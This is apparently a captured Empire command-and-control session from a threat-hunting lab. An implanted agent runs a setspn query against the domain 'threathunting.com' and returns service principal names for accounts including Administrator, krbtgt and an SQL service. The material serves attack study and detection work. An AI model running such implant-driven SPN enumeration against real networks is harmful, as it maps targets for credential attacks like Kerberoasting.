 (Empire: TEUYM28D) > shell setspn -T threathunting.com -F -Q */*
[*] Tasked TEUYM28D to run TASK_SHELL
[*] Agent TEUYM28D tasked with task ID 2
(Empire: TEUYM28D) > [*] Agent TEUYM28D returned results.
正在检查林 DC=threathunting,DC=com
CN=Administrator,CN=Users,DC=threathunting,DC=com
whatever/whereever:nothing
WebService/win2012-212.threathunting.com:80
ngsoc/win2012-212
ZXF/win2012-212.threathunting.com:1433
CN=DCS,OU=Domain Controllers,DC=threathunting,DC=com
ldap/DCS.threathunting.com/ForestDnsZones.threathunting.com
ldap/DCS.threathunting.com/DomainDnsZones.threathunting.com
DNS/DCS.threathunting.com
TERMSRV/DCS
TERMSRV/DCS.threathunting.com
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/DCS.threathunting.com
GC/DCS.threathunting.com/threathunting.com
RestrictedKrbHost/DCS.threathunting.com
RestrictedKrbHost/DCS
RPC/bd5c80b0-4be8-46f7-b28a-0e3192ca89da._msdcs.threathunting.com
HOST/DCS/THREATHUNTING
HOST/DCS.threathunting.com/THREATHUNTING
HOST/DCS
HOST/DCS.threathunting.com
HOST/DCS.threathunting.com/threathunting.com
E3514235-4B06-11D1-AB04-00C04FC2DCD2/bd5c80b0-4be8-46f7-b28a-0e3192ca89da/threathunting.com
ldap/DCS/THREATHUNTING
ldap/bd5c80b0-4be8-46f7-b28a-0e3192ca89da._msdcs.threathunting.com
ldap/DCS.threathunting.com/THREATHUNTING
ldap/DCS
ldap/DCS.threathunting.com
ldap/DCS.threathunting.com/threathunting.com
CN=krbtgt,CN=Users,DC=threathunting,DC=com
kadmin/changepw
CN=WIN10-15-215,CN=Computers,DC=threathunting,DC=com
TERMSRV/WIN10-15-215
TERMSRV/win10-15-215.threathunting.com